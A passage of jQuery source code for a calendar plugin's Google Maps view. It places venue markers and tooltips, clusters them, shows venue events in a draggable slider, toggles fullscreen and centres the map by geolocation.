				.append( '<div class="fc-slider-wrapper"><div class="fc-slider"></div></div>')
				.find('.fc-slider-wrapper').hide().end()
				.append('<div class="fc-gmap-holder"></div>')
				.appendTo(element);
				
			$(element)
				.find('.fc-slider-wrapper')
				.append( '<div class="arrow-cont"></div>' )
				.find('.arrow-cont')
				.append( $('<a href="javascript:void(0);" class="rhc-gmap-prev"></a>').click(function(e){prev_venue(this,e);return false;}) )
				.append( $('<a href="javascript:void(0);" class="rhc-gmap-next"></a>').click(function(e){next_venue(this,e);return false;}) )
				.append( $('<a href="javascript:void(0);" class="rhc-gmap-close"></a>').click(function(e){close_dialog(this,e);return false;}) )
				.end()
				.mouseover(function(e){
					$(this).addClass('hovered-dialog');
				})
				.mouseout(function(e){
					$(this).removeClass('hovered-dialog');
				})				
			;					
			body = true;
			//---
			//watermark
			var wurl = calendar.options.gmap_view.watermark_url || false;
			if(false!==wurl && wurl!=''){
				$('<div class="fc-gmap-watermark"></div>')
					.append('<img src="'+wurl+'" />')
					.appendTo(element.find('.fc-gmap-container'))
				;		
				var wlink = calendar.options.gmap_view.watermark_link || false;	
				if(false!==wlink && wlink!=''){
					element.find('.fc-gmap-watermark img').wrap(
						'<a target="_blank" href="' + wlink + '"></a>'
					);
				}
			}
			//--- when hovering the filter section, close the dialog. filtering with the dialog open does not property
			//--- render the filtered events.
			/*
			$('BODY').mousemove(function(e){
				if( e.pageY < 100 ){
					if( $('.fc-slider-wrapper').is(':visible') ){
						close_dialog();
					}
				}
			});	
			*/						
		}else{
			 
		}
			
		var container = element.find('.fc-gmap-holder');
		init_gmap(container);
	
		if(firstTime){		
		
			var lbl_fullscreen = calendar.options.gmap_view.fullscreen_label || 'Fullscreen';
			var lbl_exit_fullscreen = calendar.options.gmap_view.exit_fullscreen_label || 'Exit fullscreen';
			
			//--- init fullscreen button
			$(element).find('.fc-gmap-fullscreen')
				.data('label',lbl_fullscreen)
				.data('alt-label',lbl_exit_fullscreen)
				.html( lbl_fullscreen )
			;
			$(element).find('.fc-gmap-fullscreen-holder').show();		
			$(element).find('.fc-gmap-fullscreen').unbind('click').click(function(e){
				var map= $(container).gmap3("get");
				center = map.getCenter();

				$('BODY,HTML').toggleClass('gmap-fullscreen-active');				
				$(this).parents('.rhc_holder').toggleClass('gmap-fullscreen');

				google.maps.event.trigger( map, "resize");
				map.setCenter(center);
		
				if( $(this).parents('.rhc_holder').hasClass('gmap-fullscreen') ){
					$(this).html( $(this).data('alt-label') );		
				}else{
					$(this).html( $(this).data('label') );
				}
			});
		
			if( calendar.options.gmap_view && calendar.options.gmap_view.fullscreen && '1'==calendar.options.gmap_view.fullscreen ){
				if( !$('BODY').hasClass('gmap-fullscreen-active') ){
					$(element).find('.fc-gmap-fullscreen').trigger('click');
				}
			}	
			//--- init gmamp fullscreen		
				
		}

	}
	function unselect(){

	}
	function setHeight(h){
		//element.css('min-height',h);
		element.css('min-height','200px');
		element.css('height','auto');
	}
	function setWidth(){/*console.log('setWidth');*/}
	function clearEvents(){
		//TODO:some procedure to clear markers from map.
	}

	function add_markers(container, venues){	
		$.each(venues,function(i,venue){
			var overlay_id = venue.id + '_tooltip';
			var tooltip = '<div id="' + overlay_id + '" class="gmap_tooltip_holder" style="display:none;"><div class="gmap_tooltip">' + venue.data.name + '</div></div>';
	
			overlay_settings = {
				id:overlay_id + '_obj',
			 	options:{
			    	content:  tooltip,
			    	offset:{
			      		y:-105,
			      		x:-94
			    	}
			  	}
			};

			if(venue.latLng){
				overlay_settings.latLng = venue.latLng;
			}else if(venue.address){
				overlay_settings.address = venue.address;
			}
	
			$( container ).gmap3({
				overlay: overlay_settings		
			});	
		});
	
		var marker_settings = {
				values:venues,				
				events : {
					/*mouseover*/
					click: function(marker, event, context){ 															
						select_marker(this,marker,context);
					},
					mouseover: function(marker, event, context){
						var overlay_id = context.id + '_tooltip';
						var map = $(this).gmap3("get");
						var _offset = 55 - $( '#' + overlay_id ).height();
						var pos1 = _offset;
						var pos2 = _offset-50;
						
						$( '#' + overlay_id )
							.css({ 
								'margin-top' : pos2+'px',
								'display' : 'block', 
								'opacity' : 0 
							})
							.stop(true,true).animate( { 'margin-top' : pos1+'px', opacity : 1 }, 500 );		
					},
					mouseout: function(marker, event, context){
						var overlay_id = context.id + '_tooltip';
						var _offset = 55 - $( '#' + overlay_id ).height();
						var pos2 = _offset-50;
						
						$( '#' + overlay_id ).stop(true,true).animate( { 'margin-top' : pos2+'px', opacity : 0 }, 500, function() {
								$(this).css( { 'display' : 'none' } );
						});
					}		
				}
		};
	

	
		if(parseInt(calendar.options.gmap_view.cluster)==1){
			var cluster_settings = {
					radius:100,
					0: {
						content: "<div class='cluster cluster-1'><div class='cluster-1-count'>CLUSTER_COUNT</div></div>",
						width: 53,
						height: 52
					},
					20: {
						content: "<div class='cluster cluster-2'><div class='cluster-2-count'>CLUSTER_COUNT</div></div>",
						width: 56,
						height: 55
					},
					50: {
						content: "<div class='cluster cluster-3'><div class='cluster-3-count'>CLUSTER_COUNT</div></div>",
						width: 66,
						height: 65
					},
					events: {
						click: function(cluster) {
							var map = $(this).gmap3("get");
							map.setCenter(cluster.main.getPosition());
							map.setZoom(map.getZoom() + 1);
						}
					}
				};		
			marker_settings.cluster = cluster_settings;
		}
	
		
		$( container ).gmap3({			
			marker : 	marker_settings		
		});			
	}

	function init_gmap(container){
		var map_options = {
      				//center:[40.714623,-74.006605],
					//center:[9.012674,-79.502405],
      				zoom: calendar.options.gmap_view.zoom? parseInt(calendar.options.gmap_view.zoom):12
    			};

		_default = false;
		_lat = 'undefined' == typeof calendar.options.gmap_view.default_lat ? '' : calendar.options.gmap_view.default_lat;
		_lng = 'undefined' == typeof calendar.options.gmap_view.default_lng ? '' : calendar.options.gmap_view.default_lng;
		_lat = ''===_lat.trim()?false:_lat.trim();
		_lng = ''===_lng.trim()?false:_lng.trim();
		_default = false==_lat || false==_lng ? false : [_lat,_lng];

		var loc = _default;
		
		if(loc.length==2){
			map_options.center = loc;
		}		
		
        $(container).gmap3({
			map:{
    			options: map_options
			}
		});
		
		try {		
			styles = JSON.parse( calendar.options.gmap_view.styles );
			var map= $(container).gmap3("get");
			map.setOptions({styles: styles});
			
			if( 0==parseInt(calendar.options.gmap_view.geolocated) ){
			
			}else{
				set_geolocation( container, map );
			}			
			
		} catch (e) {

		}		
		
		init_slider();
	}
		
	function renderEvents(_events, modifiedEventId){		
		var container = element.find('.fc-gmap-holder');
		var upcoming = parseInt( calendar.options.gmap_view.upcoming );
		if( calendar.options.gmap_view.upcoming && upcoming>0 ){
			var tmp = [];
			var _now = new Date();
					//_now.getTime()
			$.each( _events, function(i,ev){
				if(upcoming==1){
					compare_date = ev.start.getTime();
				}else{
					if( ev.end && ev.end.getTime ){
						compare_date = ev.end.getTime() ;
					}else{
						compare_date = ev.start.getTime() ;
					}
				}
				if( compare_date >= _now.getTime() ){
					tmp.push( ev );
				}
			});
			_events = tmp;
		}


		_events.sort(_sort_events);
		venues = get_venues(_events);						
		et_active_marker = null;
//-------------------------
		//init_gmap(container);
//-------------------------
		$(container).gmap3('clear');
		$.each(venues,function(i,v){
			venues[i].id = id + '_marker' + i;
			venues[i].options = {
				animation: null,
				icon: get_inactive_icon(v),
				optimized: false//needed because events are not triggered when mixing icon with only url and scaled.
			};
			
		});
	
		add_markers(container,venues);		
		
//--- center on the first event
		if(venues.length>0){
			var marker = $(container).gmap3({
				get: {
				id: id+'_marker1'
				}
			}); 
			//at this point marker returns false when it was definied useing address and not latLng
		}
			
		if( active_venue && $('.fc-slider-wrapper').is(':visible') ){
			
			marker = null;
			venue = null;
			$.each(venues,function(i,v){
				if( v.data.slug==active_venue.data.slug ){
					venue =	v;
					marker = $(container).gmap3({
						get: {
						id: id+'_marker' + i
						}
					}); 								
				}
			
			});			
		
			if( marker && venue ){
				active_venue = null;//its a new set of marker
				select_marker(container,marker,venue);	
			}else{
				close_dialog();
			}
	
			

		}
	}
	
	function get_active_icon(venue){
		if(venue.data.marker_active){
			var url = get_retina_icon( venue.data.marker_active );		
			if(venue.data.marker_size && venue.data.marker_size!=''){
				var arr = venue.data.marker_size.split(',');
				if(arr.length==2){			
					return new google.maps.MarkerImage(url, null, null, null, new google.maps.Size( parseFloat(arr[0]), parseFloat(arr[1]) ) );
				}
			}						
			return url;			
		}else{
			return marker_red;
		}
	}
	
	function get_inactive_icon(venue){
		if(venue.data.marker_inactive){
			var url = get_retina_icon( venue.data.marker_inactive );		
			if(venue.data.marker_size && venue.data.marker_size!=''){
				var arr = venue.data.marker_size.split(',');
				if(arr.length==2){				
					return new google.maps.MarkerImage(url, null, null, null, new google.maps.Size( parseFloat(arr[0]), parseFloat(arr[1]) ) );
				}
			}						
			return url;
		}else{
			return marker_green;
		}
	}
	
	function get_retina_icon(src){
		if(retina){
			arr = src.split('.');
			if(arr.length>=2){
				arr[arr.length-2] = arr[arr.length-2] + '@2x';		
				src = arr.join('.');
			}			
		}
		return src;
	}
	
	function close_dialog(el,e){
		element
			.find('.fc-slider-wrapper')
			.fadeOut()
		;
	}
	
	function next_venue(el,e){	
		if(venues.length>1){
			var venue_id = $(el).parents('.fc-slider-wrapper').data('venue_id');
			found=false;
			for(var a=0;a<venues.length;a++){
				if(venue_id==venues[a].id){
					found=venues[a+1]?venues[a+1]:venues[0];
					break;
				}
			}
			found = false===found?venues[0]:found;
			
			var container = element.find('.fc-gmap-holder');
			var marker = $(container).gmap3({
				get:{
					id:found.id
				}
			});
	
			if(marker){
				select_marker(container,marker,found);			
				$(container).gmap3("get").panTo( marker.position );
			}
		}
	}
	
	function prev_venue(el,v,e){
		if(venues.length>1){
			var venue_id = $(el).parents('.fc-slider-wrapper').data('venue_id');
			found=false;
			last=false;
			for(var a=0;a<venues.length;a++){
				if(venue_id==venues[a].id){
					found=last?last:venues[venues.length-1];
					break;
				}
				last = venues[a];
			}
			found = false===found?venues[venues.length-1]:found;
			
			var container = element.find('.fc-gmap-holder');
			var marker = $(container).gmap3({
				get:{
					id:found.id
				}
			});
	
			if(marker){
				select_marker(container,marker,found);			
				$(container).gmap3("get").panTo( marker.position );
			}
		}
	}
	
	function select_marker(el,marker,venue){
		var slider = element.find('.fc-slider-wrapper');
		if(active_venue && venue && active_venue.id==venue.id){
			slider.show();
			return;
		}
		
		if(et_active_marker){	
			et_active_marker.set('optimized',false)//if not the inactive marker does not reacts to hover.
			et_active_marker.setAnimation( null );
			et_active_marker.setIcon( get_inactive_icon(active_venue) );
		}
		active_venue = venue;
		et_active_marker = marker;
		
		marker.set('optimized',false);
		marker.setAnimation( google.maps.Animation.BOUNCE);
		marker.setIcon( get_active_icon(venue) );
//$(el).gmap3("get").panTo( marker.position );
		$(el).gmap3("resize");
		$(el).gmap3({action:'trigger', name:'resize'});

		var map= $(el).gmap3("get");
		google.maps.event.trigger( map, "resize");
		//---------------

		//var description = typeof venue.data.address!='undefined'?venue.data.address:'';
		var description = get_bar_label(venue);
		//description = description==''?venue.data.name:description;
		
		slider
			.hide()
			.data('venue_id',venue.id)
			.find('.fc-slider')
				.empty()
				.append('<div class="slider-venue-title">'+venue.data.name+'</div>')
				.append('<div class="slider-venue-image"></div>')
				.append('<div class="slider-venue-description">'+description+'</div>')
				.append('<div class="slider-venue-events"></div>')

				.end()
			
		;
	
		if(venue.data.image && venue.data.image!=''){
			slider.addClass('has-image');
			$('<img>')
				.attr('src',venue.data.image)
				.appendTo( slider.find('.slider-venue-image') )
			;
		}else{
			slider.removeClass('has-image');
		}
		
		if(venue.data.venue_directory){
			slider
				.find('.slider-venue-events')
				.addClass('venue-directory-description-container')
				.html( '<div class="venue-directory-description">' + venue.data.content + '</div>' )
			;
			
			slider
				.find('.venue-directory-description')
				.append('<a target="' + calendar.options.gmap_view.venue_link_target + '" class="venue-more-info-link" href="' + venue.data.url + '">' + calendar.options.gmap_view.venue_link_label + '</a>')
			;
		}
		
		if( venue.data.events && venue.data.events.length > 0){			
			$.each(venue.data.events,function(i,ev){
				if(ev.venue_directory)return;//do not render venue directory items.
				
				if(venue.data.venue_directory){
					return;
				}
				
				ev.skip_sidelist=true;
				triggerRes = trigger('eventRender', ev, ev, ev);
				ev.skip_sidelist=false;
				if(false===triggerRes){
					return;
				}
							
				var item = $('<div class="slider-item"></div>')
					.append('<div class="fc-start"></div>')
					.append('<div class="slider-item-title"><a class="fc-gmap-title-link"></a></div>')
				;
		
				//--- force tooltip to be page link view to page
				ev.fc_click_link = ev.fc_click_link=='view'?'page':ev.fc_click_link;
				
				if(ev.gcal || ev.url==''){	
					item
						.find('.slider-item-title')
						.empty()
						.append( $('<span></span>').addClass('fc-gmap-list-title').html(ev.title) )
					;
				}else if(ev.direct_link){
					item
						.find('a.fc-gmap-title-link')
							.html(ev.title)
							.attr('href',ev.url)	
					;
				}else{
					item
						.find('a.fc-gmap-title-link')
							.html(ev.title)
							.attr('target','')
							.attr('href','javascript:void(0);')	
							.bind('click',function(e){
								var click_method = calendar.options.eventClick?calendar.options.eventClick:fc_click;
								click_method(ev,e,t);
							})
							.end()	
					;
				}
				
				//--time
				if(ev.allDay){
					//item.find('.fc-time').remove();
					var _start_date_format = calendar.options.eventList.StartDateFormatAllDay||'dddd MMMM d, yyyy.';
				}else{
					item.find('.fc-time').html( $.fullCalendar.formatDate(ev.start,'h:mmtt') );
					var _start_date_format = calendar.options.eventList.StartDateFormat||'dddd MMMM d, yyyy. h:mmtt';
				}
			
				//--start
				if(ev.start){
					item.find('.fc-start').html( $.fullCalendar.formatDate(ev.start,_start_date_format,calendar.options) );
				}else{
					item.find('.fc-start').remove();
				}

				item.appendTo( slider.find('.slider-venue-events') );
				//	
			});
		}
		
		slider.show();
	}
	
	function init_slider(){
		var slider = element.find('.fc-slider-wrapper');
		slider
			.draggable({ containment: "parent" })
			.hide()
		;
	}
	
	function get_venues(_events){		
		var gaddress,latlng;
		var done=[];
		var venues=[];
		if(_events && _events.length>0){		
			$.each(_events,function(i,ev){
				
				if(ev.id=='business-directory'){
					triggerRes = trigger('eventRender', ev, ev, ev);
					if(false===triggerRes){
						return;
					}	
				}else{
					triggerRes = trigger('eventRender', ev, ev, ev);
					if(false===triggerRes){
						return;
					}				
				}
				
				if(ev.terms && ev.terms.length>0){
				
					$.each(ev.terms,function(j,t){				

						gaddress='';
						latlng=false;
						if(t.gaddress){
							gaddress = t.gaddress; 
						}						
						
						if(t.glon && t.glat){
							//latlng = [t.glat,t.glon];	
							latlng = new google.maps.LatLng(t.glat, t.glon);	
						}
	
						if(gaddress!='' || latlng !== false ){
							var id = t.term_id ? t.term_id : ( t.slug ? t.slug : (t.name ? t.name : ( t.gaddress ? t.gaddress : null ) ) ) ;
							t.term_id = id;
							if( -1 == $.inArray( id, done ) ){
								done[done.length]=id;
								k = venues.length;
								venues[k]={};
		
								if( latlng !== false){	
									venues[k].latLng = latlng;
								}else if( gaddress!='' ){
									venues[k].address = gaddress;
								}
						
								if( gaddress!='' ){
									t.description = gaddress;								
								}else{
									t.description = '';
								}
								venues[k].data=t;
								
								venues[k].data.events=[];
							}
						}
					});
				}	
			});
		}
		
		if(venues.length>0){
			if( parseInt(calendar.options.gmap_view.only_latlng)==1 ){
				var filtered_venues = [];
				$.each(venues,function(i,venue){
					if(typeof venue.latLng=='undefined')return;
					filtered_venues[filtered_venues.length]=venue;
				});
				venues = filtered_venues;			
			}
		}
		
		if(venues.length>0){
			
			$.each(venues,function(i,venue){
				$.each(_events,function(j,ev){		
					var add_event_to_this_venue = false;
					$.each(ev.terms,function(k,t){
						if(t.term_id==venue.data.term_id){
							add_event_to_this_venue=true;
						}
					});
					if(add_event_to_this_venue){
						venue.data.events[venue.data.events.length]=ev;
					}
				});
			});
		}

		venues = venues_cleanup( venues );
		
		return venues;
	}
	
	function venues_cleanup( venues ){
		
		if( venues.length > 0 ){
			var tmp = [];
			$.each(venues,function(i,v){
				already_added=false;
				$.each(tmp, function(j,t){
					v_gaddress = v.data.gaddress||'';
					v_glon = v.data.glon||'';
					v_glat = v.data.glat||'';
					
					t_gaddress = t.data.gaddress||'';
					t_glon = t.data.glon||'';
					t_glat = t.data.glat||'';
					
					if( ( v_gaddress!='' && v_gaddress==t_gaddress ) || ( v_glat!='' && v_glat==t_glat && v_glon==t_glon ) ){
						already_added = true;
						return false;
					}
				});
				if( already_added ) return true;
				
				tmp.push(v);
			});
			
			venues = tmp;
		}
		
		return venues;
	}
	
	function location_by_latlng_already_added( arr, latlng ){
		if( arr.length > 0 ){
			var added = false;
			$.each(arr,function(i,v){
				if( v.latlng == latlng ){
					added = true;
					return false;
				}
			});
			return added;
		}
		return false;
	}
	
	function trigger(name, thisObj) {
		return calendar.trigger.apply(
			calendar,
			[name, thisObj || t].concat(Array.prototype.slice.call(arguments, 2), [t])
		);
	}
	
	function _sort_events(o,p){
		if(o.start>p.start){
			return 1;
		}else if(o.start<p.start){
			return -1;
		}else{
			return 0;
		}
	}
	
	function _rsort_events(o,p){
		if(o.start<p.start){
			return 1;
		}else if(o.start>p.start){
			return -1;
		}else{
			return 0;
		}
	}	

	function set_location(){

	}
	
	function set_geolocation( container, map ){	
		//map.setCenter(center);	
		if (navigator.geolocation) {
			if (window.location.protocol == "https:"){
				navigator.geolocation.getCurrentPosition(
					function (position) {						
						$(container).gmap3('get').setCenter( new google.maps.LatLng( 
							position.coords.latitude, 
							position.coords.longitude					
						) );	
					},
					function (error){
						set_geolocation_by_api( container, map )
					}
				);	
				return true;		
			}
		}		
		set_geolocation_by_api( container, map );
	}
	
	function set_geolocation_by_api( container, map ){
		$.ajax({
			type: "POST",
			url: gmap_location_api,
			dataType: 'json',
			async: true,//async false is deprecated.
			success : function(data) {			
				if(data && data.R && data.R=='OK'){				
					$(container).gmap3('get').setCenter( new google.maps.LatLng( data.LOCATION[1], data.LOCATION[2] ) );	
				}
			}
		});
	}
	
	function get_geolocation(_default){
		if (navigator.geolocation) {
			if (window.location.protocol == "https:"){ //getCurrentPosition is only available over https
				navigator.geolocation.getCurrentPosition(function (position) {
					return [position.coords.latitude, position.coords.longitude];
				});			
			}
		}
	
		if(location && location.length==2){
			return location;
		}
	
		var r = false;
		//--sync ajax
		$.ajax({
		    type: "POST",
		    url: gmap_location_api,
		    dataType: 'json',
			async: false,
		    success : function(data) {
				if(data && data.R && data.R=='OK'){
					r = [ data.LOCATION[1],data.LOCATION[2] ];
				}
		    }
		});
			
		if(false!==r){
			return r;
		}
		//--
		
		return _default;
	}
	
	function get_bar_label(venue){
		var arr = [];
		if( typeof venue.data.address!='undefined' ){
			if( venue.data.address!='' )
				arr.push( venue.data.address );
		}
		if( typeof venue.data.city!='undefined' ){
			if( venue.data.city!='' )
				arr.push( venue.data.city );
		}
		
		if( typeof venue.data.zip!='undefined' || typeof venue.data.state!='undefined' ){
			var _val = '';
			var tmp = [];
			if( typeof venue.data.state!='undefined' && venue.data.state!=''){		
				tmp.push( venue.data.state );
			}
			if( typeof venue.data.zip!='undefined' && venue.data.zip!=''){
				tmp.push( venue.data.zip );			
			}		
			if(tmp.length>0){
				arr.push( tmp.join(' ') );
			}	
			if( typeof venue.data.country!='undefined' && venue.data.country!=''){		
				arr.push( venue.data.country );
			}			
		}
		
		return arr.join(', ');
	}
	
	function setEventData(events){//required by fullcalendar 1.64
	
	}
	
	function clearEventData(){
	
	}
	
	function triggerEventDestroy(){
	
	}
}	
})(jQuery);


